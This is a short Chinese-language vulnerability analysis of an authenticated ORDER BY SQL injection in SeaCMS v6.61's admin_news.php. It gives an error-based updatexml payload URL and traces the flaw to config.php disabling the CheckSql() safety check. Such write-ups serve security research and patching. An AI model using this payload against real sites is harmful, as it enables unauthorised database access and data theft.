后台注入,需要登录
注入点在order by 后面
正常访问时:
http://localhost/seacmsv6.61/meet/admin_news.php?n_commend=&order=n_id--#&page=0&type=

倒序时:
http://localhost/seacmsv6.61/meet/admin_news.php?n_commend=&order=n_id+desc--#&page=0&type=

使用updatexml进行报错注入
http://localhost/seacmsv6.61/meet/admin_news.php?n_commend=&order=n_id+and(updatexml(1,concat(0x7e,(select%20user())),0))--#&page=0&type=
源码分析:
漏洞文件:
\seacmsV6.61\admin\templets\admin_news.htm
admin_news.php 中使用include包含该文件

1 | <?php |

跟进GetOne()
seacmsV6.61\include\sql.class.php
主要是看Execute()

数据在进入mysql_query()之前会进行SQL语句安全检查,重点在这

这里的$this->safeCheck前面赋值为true,但是我们的payload没有进入SQL语句安全检测,为什么呢1
2
3
4
5 if($this->safeCheck)
{
CheckSql($this->queryString);
}
admin_news.php 中包含seacmsV6.61\admin\config.php

config.php中的$dsql->safeCheck=false,所以就跳过了CheckSql()这个检查函数,SQL注入因此产生
看到有人用这个洞申请CVE,想想也没什么意思。